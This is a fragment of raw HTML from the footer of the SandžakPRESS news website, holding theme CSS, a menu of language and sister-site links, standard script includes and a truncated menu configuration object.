<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966a1c5cef96
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"258527\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "258527" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 